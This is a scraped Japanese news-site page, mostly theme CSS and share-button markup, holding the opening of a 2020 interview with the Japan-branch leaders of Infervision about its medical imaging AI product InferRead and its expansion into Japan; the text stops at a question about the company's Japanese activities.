.td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">シェア</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faitimes.media%2F2020%2F01%2F30%2F4003%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%80%90Infervision+%E6%97%A5%E6%9C%AC%E6%94%AF%E7%A4%BE%E4%BB%A3%E8%A1%A8%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%93%E3%83%A5%E3%83%BC%E3%80%91%E7%94%BB%E5%83%8F%E8%A8%BA%E6%96%ADAI%E3%81%AF%E4%BA%BA%E9%96%93%E3%81%AE%E7%9C%BC%E3%82%92%E8%B6%85%E3%81%88%E3%82%8B%E3%81%8B%EF%BC%9F&url=https%3A%2F%2Faitimes.media%2F2020%2F01%2F30%2F4003%2F&via=MedicalAITimes" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=【Infervision 日本支社代表インタビュー】画像診断AIは人間の眼を超えるか？&body=https://aitimes.media/2020/01/30/4003/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="印刷" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">印刷</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_19" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_20 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_20 .td-audio-player{font-size:12px}.tdi_20 .tdb-caption-text{margin:6px 0 0}.tdi_20:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://aitimes.media/wp-content/uploads/2018/11/iStock-629286010.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img 
                                        width="693" 
                                        height="504" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://aitimes.media/wp-content/uploads/2018/11/iStock-629286010.jpg" srcset="https://aitimes.media/wp-content/uploads/2018/11/iStock-629286010.jpg 693w, https://aitimes.media/wp-content/uploads/2018/11/iStock-629286010-300x218.jpg 300w, https://aitimes.media/wp-content/uploads/2018/11/iStock-629286010-324x235.jpg 324w, https://aitimes.media/wp-content/uploads/2018/11/iStock-629286010-578x420.jpg 578w" sizes="(max-width: 693px) 100vw, 693px" 
                                        alt="" 
                                        title=""
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}</style><div class="tdb-block-inner td-fix-index"><p>中国発の医療AIスタートアップ Beijing Infervision Technology Co., Ltd. （北京推想科技有限公司、以下「Infervision」）は、X線検査など医療画像分野にディープラーニング技術を適用し、放射線科医師らの業務をサポートするサービスを開発している。<br />
この度、The Medical AI Times編集部ではInfervisionの海外展開の現状と今後の取り組みについて、Infervision日本支社の代表取締役・周暁姸氏と取締役・郭暁㬢氏にお話を伺うことができた。</p>
<p>&nbsp;</p>
<p><em><strong>&#8211; どのような社会課題を解決するためにInfervisonは創業されたのでしょうか？</strong></em></p>
<p>世界ではこの瞬間も多くの人ががんによって命を落としています（編集部注1）。そして中国の医療は急速な少子高齢化などと相まって様々な課題に直面しています。例えばがんに罹患した場合にかかる多額の検査費や治療費が患者本人および社会全体に大きな負担となります。さらに中国では医師数不足、あるいは都市圏と農村部との医療資源の不均衡が生じています。<br />
そうした社会の課題に対して、当時、米シカゴ大学で学んでいた陳寛（Chen Kuan、現CEO）は医療の中でも特に検査画像から診断を得る読影分野にAI技術を導入することで変革できると考え、中国に帰国して2015年にInfervisionを創業しました。</p>
<p>（注1：国際がん研究機関IARCの「Global Cancer Data 2018」で世界185ヵ国における2018年の新規罹患者数は1,810万人、年間死亡者数は960万人と推計）</p>
<p><img /></p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-4020" src="https://aitimes.media/wp-content/uploads/795316b92fc766b0181f6fef074f03fa-300x224.png" alt="" width="686" height="512" srcset="https://aitimes.media/wp-content/uploads/795316b92fc766b0181f6fef074f03fa-300x224.png 300w, https://aitimes.media/wp-content/uploads/795316b92fc766b0181f6fef074f03fa-768x574.png 768w, https://aitimes.media/wp-content/uploads/795316b92fc766b0181f6fef074f03fa-80x60.png 80w, https://aitimes.media/wp-content/uploads/795316b92fc766b0181f6fef074f03fa-265x198.png 265w, https://aitimes.media/wp-content/uploads/795316b92fc766b0181f6fef074f03fa-696x520.png 696w, https://aitimes.media/wp-content/uploads/795316b92fc766b0181f6fef074f03fa-562x420.png 562w, https://aitimes.media/wp-content/uploads/795316b92fc766b0181f6fef074f03fa.png 939w" sizes="(max-width: 686px) 100vw, 686px" /></p>
<p>左：周暁姸氏、右：郭暁㬢氏（撮影︰The Medical AI Times 編集部）</p>
<p>&nbsp;</p>
<p><em><strong>&#8211; 具体的にはどのようなサービスを提供しているのでしょうか？</strong></em></p>
<p>Infervisionのコア技術はディープラーニング（深層学習）です。いわゆるAI技術という領域の中にマシンラーニング（機械学習）があり、その一種がディープラーニングというイメージで説明させてもらうことが多いです。ディープラーニングでは与えられた大量のデータからプログラム自らがそのデータの中から特徴をみつけて分析を行います。<br />
ディープラーニングによる分析結果を正確に導き出すためには、データの量と質の双方が非常に重要になります。そのためInfervisionは、中国の多くの病院と良好な協力関係を確立しています。プロジェクトの共同運営に努めた結果、膨大なデータベースを構築することができました。多数かつ多様な属性の患者における診断用の画像データは、3人以上の医師によってレビューされ、ゴールド・スタンダードが確立されました。そのデータからの学習に基づき北京本社でAIアルゴリズム開発を行い、中国国内外の各地域では現地用にローカライズするための開発作業を行っています。</p>
<p><img /></p>
<p><img decoding="async" class="alignnone wp-image-4021" src="https://aitimes.media/wp-content/uploads/2b530e80c7d0de90885e285c5d798063-300x224.png" alt="" width="686" height="512" srcset="https://aitimes.media/wp-content/uploads/2b530e80c7d0de90885e285c5d798063-300x224.png 300w, https://aitimes.media/wp-content/uploads/2b530e80c7d0de90885e285c5d798063-768x574.png 768w, https://aitimes.media/wp-content/uploads/2b530e80c7d0de90885e285c5d798063-80x60.png 80w, https://aitimes.media/wp-content/uploads/2b530e80c7d0de90885e285c5d798063-265x198.png 265w, https://aitimes.media/wp-content/uploads/2b530e80c7d0de90885e285c5d798063-696x520.png 696w, https://aitimes.media/wp-content/uploads/2b530e80c7d0de90885e285c5d798063-562x420.png 562w, https://aitimes.media/wp-content/uploads/2b530e80c7d0de90885e285c5d798063.png 939w" sizes="(max-width: 686px) 100vw, 686px" /></p>
<p>日本支社東京拠点での開発風景（撮影︰The Medical AI Times 編集部）</p>
<p>私たちInfervisionは、そのディープラーニング技術を搭載した製品「InferRead Solution」というAIシステムを顧客である病院施設らに提供しています。放射線科の医師は、例としてCT検査であれば検査1件当たり200-300枚におよぶ連続した断面画像に目を通して、医学的な診断を下しています。検査機器の普及にともなう画像データ量は増加の一途であり、医師にとっての負荷は決して軽くない状況です。<br />
この読影・診断という過程で「InferRead Solution」のAIシステムが病変部位を特定して医師の診断をサポートします。技術の一端の例としては、3ヶ月前と現在の検査画像をAIが自動比較し、時間経過による新規病変や変化を発見してくれます。臨床現場で検証された統計結果を近く公表予定ですが、経験の浅い放射線科の若手医師を弊社のAIがサポートした結果、サポートなしと比較して病変部位の発見率が約2倍になったという結果などが得られています。<br />
現在は全世界43以上の都市で、1日あたり38,000件以上の診断をサポートしています。<br />
その他のサービスとしては、医師向けに「InferScholar Center」という研究用プラットフォームを提供しています。このプラットフォーム上では、コーディングの経験が少ない医師であってもAIアルゴリズムを簡単に活用して、自身の研究テーマを進めることができます。</p>
<p>&nbsp;</p>
<p><em><strong>&#8211; 中国から日本に進出した背景を教えていただけますでしょうか？</strong></em></p>
<p>現代医療における課題は中国のみに限りません。日本においても肺がんを筆頭としたがんによる死亡者は社会的課題でしょう（編集部注2）。がんの早期発見に放射線画像診断は欠かせませんが、中国だけではなく日本でも放射線科の医師数が不足して臨床現場が疲弊しているという指摘があります（編集部注3）。そのような現況のなか、Infervisionは2017年から日本を含んだAPAC（アジア太平洋）地域に進出しました。進出するにあたって、東京都による外国企業誘致プロジェクト「アジアヘッドクォーター特区（アジア地域の業務統括・研究開発拠点を日本に置く外国企業を2020年度までに400社以上誘致目標とする政策）」に第4次産業革命関連企業として選定されています。</p>
<p>（注2：厚生労働省「平成30年（2018）人口動態統計（確定数）の概況」によると、日本国内2018年のがんによる死亡者数は年間約37万人、そのうち「気管、気管支及び肺」は約7.5万人（19.8%）であり、がん種の中で最多）<br />
（注3：厚生労働省「平成28年（2016年）医師・歯科医師・薬剤師調査の概況」によると、日本国内で医療施設に従事する約30万人の医師に対して放射線科専門医は約6000人で1.9%）</p>
<p>&nbsp;</p>
<p><em><strong>&#8211; 日本における現在までの活動状況はいかがでしょうか？</strong></em></p>
